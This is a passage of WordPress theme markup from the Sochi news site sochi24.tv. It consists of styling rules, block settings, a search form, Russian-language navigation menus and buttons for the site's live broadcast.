ow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39708";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7942";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 